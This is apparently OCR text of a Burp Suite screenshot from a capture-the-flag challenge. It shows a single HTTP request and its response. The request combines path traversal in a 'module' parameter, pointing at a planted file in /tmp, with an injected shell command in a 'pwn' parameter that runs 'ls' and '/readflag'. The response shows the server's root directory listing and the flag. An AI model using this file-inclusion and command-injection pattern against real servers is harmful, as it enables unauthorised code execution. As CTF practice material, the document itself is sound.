 Burp Suite Free Edition v1.7.26 - Temporary Project
Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://13.228.110.190 ?
Request
Raw Params Headers Hex
GET
/index.php?module=../../../../../../../../tmp/pwnt&pw
n=ls%20../../..;/readflag HTTP/1.1
Host: 13.228.110.190
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.12; rv:55.0) Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://13.228.110.190/
Cookie: PHPSESSID=56v1rhnfobbf04c74p2b9v8764
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 19 Sep 2017 06:54:00 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 238
Connection: close
Content-Type: text/html; charset=UTF-8
bin
boot
dev
etc
flag
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
readflag
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
www
FLAG{ye3eeeeeeeeeee3eeeeeeeeeeeeeeeeee3eeeeeeeeeeeeeeeeee
eeeeeeeeee3!}